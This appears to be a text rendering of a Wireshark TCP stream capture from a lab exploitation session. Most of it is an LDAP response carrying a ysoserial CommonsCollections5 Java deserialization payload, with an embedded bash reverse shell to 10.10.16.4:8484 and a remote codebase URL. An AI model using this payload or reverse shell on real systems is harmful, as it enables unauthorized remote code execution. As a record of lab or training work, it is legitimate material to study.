 Dec 25 04:05
Wireshark · Follow TCP Stream (tcp.stream eq 1) · tun0
0....`........0....a.
......0H...c&..ippsec
..
.............objectClass0...0...2.16.840.1.113730.3.4.20......d.....ippsec0...0..u..javaSerializedData1..]...Y....sr..javax.management.BadAttributeValueExpException....c-
F@...L..valt..Ljava/lang/Object;xr..java.lang.Exception...>.;.....xr..java.lang.Throwable..5'9w.....L..causet..Ljava/lang/Throwable;L.
detailMessaget..Ljava/lang/String;[.
stackTracet..[Ljava/lang/StackTraceElement;L..suppressedExceptionst..Ljava/util/List;xpq.~..pur..
[Ljava.lang.StackTraceElement;.F*<<."9...xp....sr..java.lang.StackTraceElementa ..&6.....I.
lineNumberL..declaringClassq.~..L..fileNameq.~..L.
methodNameq.~..xp...Jt.&ysoserial.payloads.CommonsCollections5t..CommonsCollections5.javat. getObjectsq.~.....,q.~.
q.~..q.~..sq.~.....1t..ysoserial.GeneratePayloadt..GeneratePayload.javat..mainsr.&java.util.Collections$UnmodifiableList..
%1.......L..listq.~..xr.,java.util.Collections$UnmodifiableCollection.B...^.....L..ct..Ljava/util/
Collection;xpsr..java.util.ArrayListx.....a....I..sizexp....w.....xq.~..xsr.4org.apache.commons.collections.keyvalue.TiedMapEntry....9......L..keyq.~..L..mapt..Ljava/util/
Map;xpt..foosr.*org.apache.commons.collections.map.LazyMapn....y.....L..factoryt.,Lorg/apache/commons/collections/
Transformer;xpsr.:org.apache.commons.collections.functors.ChainedTransformer0...(z.....[.
iTransformerst.-[Lorg/apache/commons/collections/Transformer;xpur.-[Lorg.apache.commons.collections.Transformer;.V*..
4.....xp....sr.;org.apache.commons.collections.functors.ConstantTransformerXv..A......L.
iConstantq.~..xpvr..java.lang.Runtime...........xpsr.:org.apache.commons.collections.functors.InvokerTransformer...k{|.8...[..iArgst..[Ljava/lang/Object;L..iMethodNameq.~..
[..iParamTypest..[Ljava/lang/Class;xpur..[Ljava.lang.Object;..X..s)l...xp....t.
getRuntimeur..[Ljava.lang.Class;......Z....xp....t. getMethoduq.~.2....vr..java.lang.String...8z;.B...xpvq.~.2sq.~.+uq.~./....puq.~./....t..invokeuq.~.
2....vr..java.lang.Object...........xpvq.~./sq.~.+uq.~./....ur..[Ljava.lang.String;..V...{G...xp....t. /bin/basht..-ct.(bash -i >& /dev/tcp/10.10.16.4/8484
0>&1t..execuq.~.2....vq.~.Csq.~.'sr..java.lang.Integer.......8...I..valuexr..java.lang.Number...........xp....sr..java.util.HashMap......`....F.
loadFactorI. thresholdxp?@......w.........xx0)..javaCodeBase1...http://10.10.16.4:8180/0..
javaClassName1...foo0....e.
......0"...B...0...2.16.840.1.113730.3.4.2